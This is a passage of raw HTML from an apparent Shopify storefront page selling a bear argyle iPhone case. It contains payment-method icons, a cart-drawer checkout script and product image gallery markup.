1.28-2.92 2.88zm12.76.94l-1.47-3.7h-1.17l2.33 5.64h.58l2.37-5.64h-1.16l-1.48 3.7zm3.13 1.8h3.04v-.93h-1.97v-1.48h1.9v-.93h-1.9V8.1h1.97v-.94h-3.04v5.5zm7.29-3.87c0-1.03-.71-1.62-1.95-1.62h-1.59v5.5h1.07v-2.21h.14l1.48 2.21h1.32l-1.73-2.32c.81-.17 1.26-.72 1.26-1.56zm-2.16.91h-.31V8.03h.33c.67 0 1.03.28 1.03.82 0 .55-.36.85-1.05.85z" fill="#231F20"/><path d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint0_linear)"/><path opacity=".65" d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint1_linear)"/><path d="M36.57 7.506c0-.1-.07-.15-.18-.15h-.16v.48h.12v-.19l.14.19h.14l-.16-.2c.06-.01.1-.06.1-.13zm-.2.07h-.02v-.13h.02c.06 0 .09.02.09.06 0 .05-.03.07-.09.07z" fill="#231F20"/><path d="M36.41 7.176c-.23 0-.42.19-.42.42 0 .23.19.42.42.42.23 0 .42-.19.42-.42 0-.23-.19-.42-.42-.42zm0 .77c-.18 0-.34-.15-.34-.35 0-.19.15-.35.34-.35.18 0 .33.16.33.35 0 .19-.15.35-.33.35z" fill="#231F20"/><path d="M37 12.984S27.09 19.873 8.976 23h26.023a2 2 0 002-1.984l.024-3.02L37 12.985z" fill="#F48120"/><defs><linearGradient id="pi-paint0_linear" x1="21.657" y1="12.275" x2="19.632" y2="9.104" gradientUnits="userSpaceOnUse"><stop stop-color="#F89F20"/><stop offset=".25" stop-color="#F79A20"/><stop offset=".533" stop-color="#F68D20"/><stop offset=".62" stop-color="#F58720"/><stop offset=".723" stop-color="#F48120"/><stop offset="1" stop-color="#F37521"/></linearGradient><linearGradient id="pi-paint1_linear" x1="21.338" y1="12.232" x2="18.378" y2="6.446" gradientUnits="userSpaceOnUse"><stop stop-color="#F58720"/><stop offset=".359" stop-color="#E16F27"/><stop offset=".703" stop-color="#D4602C"/><stop offset=".982" stop-color="#D05B2E"/></linearGradient></defs></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-maestro"><title id="pi-maestro">Maestro</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#00A2E5" cx="23" cy="12" r="7"/><path fill="#7375CF" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-shopify_pay"><title id="pi-shopify_pay">Shop Pay</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"/><path d="M35.889 0C37.05 0 38 .982 38 2.182v19.636c0 1.2-.95 2.182-2.111 2.182H2.11C.95 24 0 23.018 0 21.818V2.182C0 .982.95 0 2.111 0H35.89z" fill="#5A31F4"/><path d="M9.35 11.368c-1.017-.223-1.47-.31-1.47-.705 0-.372.306-.558.92-.558.54 0 .934.238 1.225.704a.079.079 0 00.104.03l1.146-.584a.082.082 0 00.032-.114c-.475-.831-1.353-1.286-2.51-1.286-1.52 0-2.464.755-2.464 1.956 0 1.275 1.15 1.597 2.17 1.82 1.02.222 1.474.31 1.474.705 0 .396-.332.582-.993.582-.612 0-1.065-.282-1.34-.83a.08.08 0 00-.107-.035l-1.143.57a.083.083 0 00-.036.111c.454.92 1.384 1.437 2.627 1.437 1.583 0 2.539-.742 2.539-1.98s-1.155-1.598-2.173-1.82v-.003zM15.49 8.855c-.65 0-1.224.232-1.636.646a.04.04 0 01-.069-.03v-2.64a.08.08 0 00-.08-.081H12.27a.08.08 0 00-.08.082v8.194a.08.08 0 00.08.082h1.433a.08.08 0 00.081-.082v-3.594c0-.695.528-1.227 1.239-1.227.71 0 1.226.521 1.226 1.227v3.594a.08.08 0 00.081.082h1.433a.08.08 0 00.081-.082v-3.594c0-1.51-.981-2.577-2.355-2.577zM20.753 8.62c-.778 0-1.507.24-2.03.588a.082.082 0 00-.027.109l.632 1.088a.08.08 0 00.11.03 2.5 2.5 0 011.318-.366c1.25 0 2.17.891 2.17 2.068 0 1.003-.736 1.745-1.669 1.745-.76 0-1.288-.446-1.288-1.077 0-.361.152-.657.548-.866a.08.08 0 00.032-.113l-.596-1.018a.08.08 0 00-.098-.035c-.799.299-1.359 1.018-1.359 1.984 0 1.46 1.152 2.55 2.76 2.55 1.877 0 3.227-1.313 3.227-3.195 0-2.018-1.57-3.492-3.73-3.492zM28.675 8.843c-.724 0-1.373.27-1.845.746-.026.027-.069.007-.069-.029v-.572a.08.08 0 00-.08-.082h-1.397a.08.08 0 00-.08.082v8.182a.08.08 0 00.08.081h1.433a.08.08 0 00.081-.081v-2.683c0-.036.043-.054.069-.03a2.6 2.6 0 001.808.7c1.682 0 2.993-1.373 2.993-3.157s-1.313-3.157-2.993-3.157zm-.271 4.929c-.956 0-1.681-.768-1.681-1.783s.723-1.783 1.681-1.783c.958 0 1.68.755 1.68 1.783 0 1.027-.713 1.783-1.681 1.783h.001z" fill="#fff"/></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="-36 25 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-unionpay"><title id="pi-unionpay">Union Pay</title><path fill="#005B9A" d="M-36 46.8v.7-.7zM-18.3 25v24h-7.2c-1.3 0-2.1-1-1.8-2.3l4.4-19.4c.3-1.3 1.9-2.3 3.2-2.3h1.4zm12.6 0c-1.3 0-2.9 1-3.2 2.3l-4.5 19.4c-.3 1.3.5 2.3 1.8 2.3h-4.9V25h10.8z"/><path fill="#E9292D" d="M-19.7 25c-1.3 0-2.9 1.1-3.2 2.3l-4.4 19.4c-.3 1.3.5 2.3 1.8 2.3h-8.9c-.8 0-1.5-.6-1.5-1.4v-21c0-.8.7-1.6 1.5-1.6h14.7z"/><path fill="#0E73B9" d="M-5.7 25c-1.3 0-2.9 1.1-3.2 2.3l-4.4 19.4c-.3 1.3.5 2.3 1.8 2.3H-26h.5c-1.3 0-2.1-1-1.8-2.3l4.4-19.4c.3-1.3 1.9-2.3 3.2-2.3h14z"/><path fill="#059DA4" d="M2 26.6v21c0 .8-.6 1.4-1.5 1.4h-12.1c-1.3 0-2.1-1.1-1.8-2.3l4.5-19.4C-8.6 26-7 25-5.7 25H.5c.9 0 1.5.7 1.5 1.6z"/><path fill="#fff" d="M-21.122 38.645h.14c.14 0 .28-.07.28-.14l.42-.63h1.19l-.21.35h1.4l-.21.63h-1.68c-.21.28-.42.42-.7.42h-.84l.21-.63m-.21.91h3.01l-.21.7h-1.19l-.21.7h1.19l-.21.7h-1.19l-.28 1.05c-.07.14 0 .28.28.21h.98l-.21.7h-1.89c-.35 0-.49-.21-.35-.63l.35-1.33h-.77l.21-.7h.77l.21-.7h-.7l.21-.7zm4.83-1.75v.42s.56-.42 1.12-.42h1.96l-.77 2.66c-.07.28-.35.49-.77.49h-2.24l-.49 1.89c0 .07 0 .14.14.14h.42l-.14.56h-1.12c-.42 0-.56-.14-.49-.35l1.47-5.39h.91zm1.68.77h-1.75l-.21.7s.28-.21.77-.21h1.05l.14-.49zm-.63 1.68c.14 0 .21 0 .21-.14l.14-.35h-1.75l-.14.56 1.54-.07zm-1.19.84h.98v.42h.28c.14 0 .21-.07.21-.14l.07-.28h.84l-.14.49c-.07.35-.35.49-.77.56h-.56v.77c0 .14.07.21.35.21h.49l-.14.56h-1.19c-.35 0-.49-.14-.49-.49l.07-2.1zm4.2-2.45l.21-.84h1.19l-.07.28s.56-.28 1.05-.28h1.47l-.21.84h-.21l-1.12 3.85h.21l-.21.77h-.21l-.07.35h-1.19l.07-.35h-2.17l.21-.77h.21l1.12-3.85h-.28m1.26 0l-.28 1.05s.49-.21.91-.28c.07-.35.21-.77.21-.77h-.84zm-.49 1.54l-.28 1.12s.56-.28.98-.28c.14-.42.21-.77.21-.77l-.91-.07zm.21 2.31l.21-.77h-.84l-.21.77h.84zm2.87-4.69h1.12l.07.42c0 .07.07.14.21.14h.21l-.21.7h-.77c-.28 0-.49-.07-.49-.35l-.14-.91zm-.35 1.47h3.57l-.21.77h-1.19l-.21.7h1.12l-.21.77h-1.26l-.28.42h.63l.14.84c0 .07.07.14.21.14h.21l-.21.7h-.7c-.35 0-.56-.07-.56-.35l-.14-.77-.56.84c-.14.21-.35.35-.63.35h-1.05l.21-.7h.35c.14 0 .21-.07.35-.21l.84-1.26h-1.05l.21-.77h1.19l.21-.7h-1.19l.21-.77zm-19.74-5.04c-.14.7-.42 1.19-.91 1.54-.49.35-1.12.56-1.89.56-.7 0-1.26-.21-1.54-.56-.21-.28-.35-.56-.35-.98 0-.14 0-.35.07-.56l.84-3.92h1.19l-.77 3.92v.28c0 .21.07.35.14.49.14.21.35.28.7.28s.7-.07.91-.28c.21-.21.42-.42.49-.77l.77-3.92h1.19l-.84 3.92m1.12-1.54h.84l-.07.49.14-.14c.28-.28.63-.42 1.05-.42.35 0 .63.14.77.35.14.21.21.49.14.91l-.49 2.38h-.91l.42-2.17c.07-.28.07-.49 0-.56-.07-.14-.21-.14-.35-.14-.21 0-.42.07-.56.21-.14.14-.28.35-.28.63l-.42 2.03h-.91l.63-3.57m9.8 0h.84l-.07.49.14-.14c.28-.28.63-.42 1.05-.42.35 0 .63.14.77.35s.21.49.14.91l-.49 2.38h-.91l.42-2.24c.07-.21 0-.42-.07-.49-.07-.14-.21-.14-.35-.14-.21 0-.42.07-.56.21-.14.14-.28.35-.28.63l-.42 2.03h-.91l.7-3.57m-5.81 0h.98l-.77 3.5h-.98l.77-3.5m.35-1.33h.98l-.21.84h-.98l.21-.84zm1.4 4.55c-.21-.21-.35-.56-.35-.98v-.21c0-.07 0-.21.07-.28.14-.56.35-1.05.7-1.33.35-.35.84-.49 1.33-.49.42 0 .77.14 1.05.35.21.21.35.56.35.98v.21c0 .07 0 .21-.07.28-.14.56-.35.98-.7 1.33-.35.35-.84.49-1.33.49-.35 0-.7-.14-1.05-.35m1.89-.7c.14-.21.28-.49.35-.84v-.35c0-.21-.07-.35-.14-.49a.635.635 0 0 0-.49-.21c-.28 0-.49.07-.63.28-.14.21-.28.49-.35.84v.28c0 .21.07.35.14.49.14.14.28.21.49.21.28.07.42 0 .63-.21m6.51-4.69h2.52c.49 0 .84.14 1.12.35.28.21.35.56.35.91v.28c0 .07 0 .21-.07.28-.07.49-.35.98-.7 1.26-.42.35-.84.49-1.4.49h-1.4l-.42 2.03h-1.19l1.19-5.6m.56 2.59h1.12c.28 0 .49-.07.7-.21.14-.14.28-.35.35-.63v-.28c0-.21-.07-.35-.21-.42-.14-.07-.35-.14-.7-.14h-.91l-.35 1.68zm8.68 3.71c-.35.77-.7 1.26-.91 1.47-.21.21-.63.7-1.61.7l.07-.63c.84-.28 1.26-1.4 1.54-1.96l-.28-3.78h1.19l.07 2.38.91-2.31h1.05l-2.03 4.13m-2.94-3.85l-.42.28c-.42-.35-.84-.56-1.54-.21-.98.49-1.89 4.13.91 2.94l.14.21h1.12l.7-3.29-.91.07m-.56 1.82c-.21.56-.56.84-.91.77-.28-.14-.35-.63-.21-1.19.21-.56.56-.84.91-.77.28.14.35.63.21 1.19"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                    </li></ul>
              </div>
        
          
              

        
        <!-- end footer -->
      </div>
    </div>
  </div>
</cart-drawer>

<script>
  document.addEventListener('DOMContentLoaded', function () {
    function isIE() {
      const ua = window.navigator.userAgent;
      const msie = ua.indexOf('MSIE ');
      const trident = ua.indexOf('Trident/');

      return msie > 0 || trident > 0;
    }

    if (!isIE()) return;
    const cartSubmitInput = document.createElement('input');
    cartSubmitInput.setAttribute('name', 'checkout');
    cartSubmitInput.setAttribute('type', 'hidden');
    document.querySelector('#cart').appendChild(cartSubmitInput);
    document.querySelector('#checkout').addEventListener('click', function (event) {
      document.querySelector('#cart').submit();
    });
  });
</script>

</div><main id="MainContent" class="content-for-layout focus-none" role="main" tabindex="-1">
      <section id="shopify-section-template--25184750698763__main" class="shopify-section section"><section
  id="MainProduct-template--25184750698763__main"
  class="page-width section-template--25184750698763__main-padding"
  data-section="template--25184750698763__main"
><style data-shopify>.section-template--25184750698763__main-padding {
      padding-top: 0px;
      padding-bottom: 16px;
    }

    @media screen and (min-width: 750px) {
      .section-template--25184750698763__main-padding {
        padding-top: 36px;
        padding-bottom: 36px;
      }
    }

    #MediaGallery-template--25184750698763__main {
      --desktop-thumbnails: 5;
      --mobile-thumbnails: 5;
    }
    @media screen and (max-width: 749px) {
      #MediaGallery-template--25184750698763__main {
        --media-radius: 0px;
        --grid-mobile-horizontal-spacing: 0px;
        --mobile-scroll-padding: calc(0% + 14px);
        --slide-container-percentage-width: 100%;
        --slide-inner-percentage-width: 100%;
      }
    }</style>


  
<div class="product product--medium product--left product--thumbnail_slider product--mobile-hide grid grid--1-col grid--2-col-tablet">
    <div class="grid__item product__media-wrapper product__column-sticky">
      
<media-gallery
  id="MediaGallery-template--25184750698763__main"
  data-section="template--25184750698763__main"
  
  role="region"
  aria-label="Gallery Viewer"
  data-desktop-layout="thumbnail_slider"
  data-disable-prepend="true"
>
  <div id="GalleryStatus-template--25184750698763__main" class="visually-hidden" role="status"></div>
  <slider-component id="GalleryViewer-template--25184750698763__main" class="slider-mobile-gutter" data-pause-videos='true' data-update-active="true"><a class="skip-to-content-link button visually-hidden quick-add-hidden" href="#ProductInfo-template--25184750698763__main">
        Skip to product information
      </a><ul
      id="Slider-Gallery-template--25184750698763__main"
      class="product__media-list contains-media grid grid--peek list-unstyled slider slider--mobile gallery-slider--desktop product__media-list--no-outer-spacing"
      role="list"
    ><li
            id="Slide-template--25184750698763__main-41066895737099"
            class="product__media-item grid__item slider__slide is-active"
            data-media-id="template--25184750698763__main-41066895737099"
            data-alt="Bear Argyle Pattern iPhone Case"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//shop.spreepicky.com/cdn/shop/files/Bear-Argyle-Pattern-iPhone-Case-Boogzel-Clothing.jpg?v=1721956101&amp;width=1946" alt="" srcset="//shop.spreepicky.com/cdn/shop/files/Bear-Argyle-Pattern-iPhone-Case-Boogzel-Clothing.jpg?v=1721956101&amp;width=246 246w, //shop.spreepicky.com/cdn/shop/files/Bear-Argyle-Pattern-iPhone-Case-Boogzel-Clothing.jpg?v=1721956101&amp;width=493 493w, //shop.spreepicky.com/cdn/shop/files/Bear-Argyle-Pattern-iPhone-Case-Boogzel-Clothing.jpg?v=1721956101&amp;width=600 600w, //shop.spreepicky.com/cdn/shop/files/Bear-Argyle-Pattern-iPhone-Case-Boogzel-Clothing.jpg?v=1721956101&amp;width=713 713w, //shop.spreepicky.com/cdn/shop/files/Bear-Argyle-Pattern-iPhone-Case-Boogzel-Clothing.jpg?v=1721956101&amp;width=823 823w, //shop.spreepicky.com/cdn/shop/files/Bear-Argyle-Pattern-iPhone-Case-Boogzel-Clothing.jpg?v=1721956101&amp;width=990 990w, //shop.spreepicky.com/cdn/shop/files/Bear-Argyle-Pattern-iPhone-Case-Boogzel-Clothing.jpg?v=1721956101&amp;width=1100 1100w, //shop.spreepicky.com/cdn/shop/files/Bear-Argyle-Pattern-iPhone-Case-Boogzel-Clothing.jpg?v=1721956101&amp;width=1206 1206w, //shop.spreepicky.com/cdn/shop/files/Bear-Argyle-Pattern-iPhone-Case-Boogzel-Clothing.jpg?v=1721956101&amp;width=1346 1346w, //shop.spreepicky.com/cdn/shop/files/Bear-Argyle-Pattern-iPhone-Case-Boogzel-Clothing.jpg?v=1721956101&amp;width=1426 1426w, //shop.spreepicky.com/cdn/shop/files/Bear-Argyle-Pattern-iPhone-Case-Boogzel-Clothing.jpg?v=1721956101&amp;width=1646 1646w, //shop.spreepicky.com/cdn/shop/files/Bear-Argyle-Pattern-iPhone-Case-Boogzel-Clothing.jpg?v=1721956101&amp;width=1946 1946w" width="1946" height="1946" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--25184750698763__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//shop.spreepicky.com/cdn/shop/files/Bear-Argyle-Pattern-iPhone-Case-Boogzel-Clothing.jpg?v=1721956101&amp;width=1946" alt="" srcset="//shop.spreepicky.com/cdn/shop/files/Bear-Argyle-Pattern-iPhone-Case-Boogzel-Clothing.jpg?v=1721956101&amp;width=246 246w, //shop.spreepicky.com/cdn/shop/files/Bear-Argyle-Pattern-iPhone-Case-Boogzel-Clothing.jpg?v=1721956101&amp;width=493 493w, //shop.spreepicky.com/cdn/shop/files/Bear-Argyle-Pattern-iPhone-Case-Boogzel-Clothing.jpg?v=1721956101&amp;width=600 600w, //shop.spreepicky.com/cdn/shop/files/Bear-Argyle-Pattern-iPhone-Case-Boogzel-Clothing.jpg?v=1721956101&amp;width=713 713w, //shop.spreepicky.com/cdn/shop/files/Bear-Argyle-Pattern-iPhone-Case-Boogzel-Clothing.jpg?v=1721956101&amp;width=823 823w, //shop.spreepicky.com/cdn/shop/files/Bear-Argyle-Pattern-iPhone-Case-Boogzel-Clothing.jpg?v=1721956101&amp;width=990 990w, //shop.spreepicky.com/cdn/shop/files/Bear-Argyle-Pattern-iPhone-Case-Boogzel-Clothing.jpg?v=1721956101&amp;width=1100 1100w, //shop.spreepicky.com/cdn/shop/files/Bear-Argyle-Pattern-iPhone-Case-Boogzel-Clothing.jpg?v=1721956101&amp;width=1206 1206w, //shop.spreepicky.com/cdn/shop/files/Bear-Argyle-Pattern-iPhone-Case-Boogzel-Clothing.jpg?v=1721956101&amp;width=1346 1346w, //shop.spreepicky.com/cdn/shop/files/Bear-Argyle-Pattern-iPhone-Case-Boogzel-Clothing.jpg?v=1721956101&amp;width=1426 1426w, //shop.spreepicky.com/cdn/shop/files/Bear-Argyle-Pattern-iPhone-Case-Boogzel-Clothing.jpg?v=1721956101&amp;width=1646 1646w, //shop.spreepicky.com/cdn/shop/files/Bear-Argyle-Pattern-iPhone-Case-Boogzel-Clothing.jpg?v=1721956101&amp;width=1946 1946w" width="1946" height="1946" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="41066895737099">
      <span class="visually-hidden">
        Open media 1 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--25184750698763__main-41066895769867"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--25184750698763__main-41066895769867"
            data-alt="Bear Argyle Pattern iPhone Case"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//shop.spreepicky.com/cdn/shop/files/Bear-Argyle-Pattern-iPhone-Case-Boogzel-Clothing-2.jpg?v=1721956101&amp;width=1946" alt="" srcset="//shop.spreepicky.com/cdn/shop/files/Bear-Argyle-Pattern-iPhone-Case-Boogzel-Clothing-2.jpg?v=1721956101&amp;width=246 246w, //shop.spreepicky.com/cdn/shop/files/Bear-Argyle-Pattern-iPhone-Case-Boogzel-Clothing-2.jpg?v=1721956101&amp;width=493 493w, //shop.spreepicky.com/cdn/shop/files/Bear-Argyle-Pattern-iPhone-Case-Boogzel-Clothing-2.jpg?v=1721956101&amp;width=600 600w, //shop.spreepicky.com/cdn/shop/files/Bear-Argyle-Pattern-iPhone-Case-Boogzel-Clothing-2.jpg?v=1721956101&amp;width=713 713w, //shop.spreepicky.com/cdn/shop/files/Bear-Argyle-Pattern-iPhone-Case-Boogzel-Clothing-2.jpg?v=1721956101&amp;width=823 823w, //shop.spreepicky.com/cdn/shop/files/Bear-Argyle-Pattern-iPhone-Case-Boogzel-Clothing-2.jpg?v=1721956101&amp;width=990 990w, //shop.spreepicky.com/cdn/shop/files/Bear-Argyle-Pattern-iPhone-Case-Boogzel-Clothing-2.jpg?v=1721956101&amp;width=1100 1100w, //shop.spreepicky.com/cdn/shop/files/Bear-Argyle-Pattern-iPhone-Case-Boogzel-Clothing-2.jpg?v=1721956101&amp;width=1206 1206w, //shop.spreepicky.com/cdn/shop/files/Bear-Argyle-Pattern-iPhone-Case-Boogzel-Clothing-2.jpg?v=1721956101&amp;width=1346 1346w, //shop.spreepicky.com/cdn/shop/files/Bear-Argyle-Pattern-iPhone-Case-Boogzel-Clothing-2.jpg?v=1721956101&amp;width=1426 1426w, //shop.spreepicky.com/cdn/shop/files/Bear-Argyle-Pattern-iPhone-Case-Boogzel-Clothing-2.jpg?v=1721956101&amp;width=1646 1646w, 